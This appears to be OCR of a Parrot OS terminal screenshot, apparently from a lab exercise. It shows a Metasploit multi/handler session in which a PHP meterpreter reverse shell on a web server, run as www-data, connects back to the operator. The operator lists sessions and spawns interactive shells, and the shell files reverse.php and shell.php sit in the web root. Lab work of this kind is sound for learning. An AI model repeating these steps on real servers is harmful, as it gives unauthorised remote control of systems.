 Applications Places System Thu Nov 12, 00:12
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal ×
^C
Terminate channel 2? [y/N]  y
meterpreter > sessions
Usage: sessions <id>
Interact with a different session Id.
This works the same as calling this from the MSF shell: sessions -i <session id>
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                   Information            Connection
--  ----  ----                   -----------            ----------
1         meterpreter php/linux  www-data (33) @ ubuntu  192.168.1.166:443 -> 192.168.1.54:53885 (192.168.1.54)
msf5 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter > shell
Process 32063 created.
Channel 3 created.
/bin/sh -i
/bin/sh: 0: can't access tty; job control turned off
$ bash
ls
reverse.php
shell.php
bash
/bin/bash -i
bash: no job control in this shell
www-data@ubuntu:/var/www/test$ ^L
Menu Parrot Terminal Index of /test/ - Mozilla ...